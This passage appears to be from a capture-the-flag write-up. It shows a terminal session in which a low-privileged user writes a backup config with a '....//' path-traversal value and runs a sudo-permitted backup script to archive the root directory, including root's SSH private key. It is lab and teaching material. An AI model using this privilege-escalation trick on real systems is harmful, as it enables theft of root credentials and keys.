 martin@code:~$ cat > root-steal.json << EOF
> {
>  "destination": "/home/martin/",
>  "multiprocessing": true,
>  "verbose_log": true,
>  "directories_to_archive": [
>   "/home/....//root/"
>  ]
> }
> EOF
martin@code:~$ sudo /usr/bin/backy.sh root-steal.json
2025/06/10 18:47:11 🍀 backy 1.2
2025/06/10 18:47:11 📋 Working with root-steal.json ...
2025/06/10 18:47:11 💤 Nothing to sync
2025/06/10 18:47:11 📤 Archiving: [/home/../root]
2025/06/10 18:47:11 📥 To: /home/martin ...
2025/06/10 18:47:11 📦
tar: Removing leading `/home/../' from member names
/home/../root/
/home/../root/.local/
/home/../root/.local/share/
/home/../root/.local/share/nano/
/home/../root/.local/share/nano/search_history
/home/../root/.selected_editor
/home/../root/.sqlite_history
/home/../root/.profile
/home/../root/scripts/
/home/../root/scripts/cleanup.sh
/home/../root/scripts/backups/
/home/../root/scripts/backups/task.json
/home/../root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
/home/../root/scripts/database.db
/home/../root/scripts/cleanup2.sh
/home/../root/.python_history
/home/../root/root.txt
/home/../root/.cache/
/home/../root/.cache/motd.legal-displayed
/home/../root/.ssh/
/home/../root/.ssh/id_rsa
/home/../root/.ssh/authorized_keys
/home/../root/.bash_history
/home/../root/.bashrc
martin@code:~$ ls -l
total 24
Get VIP+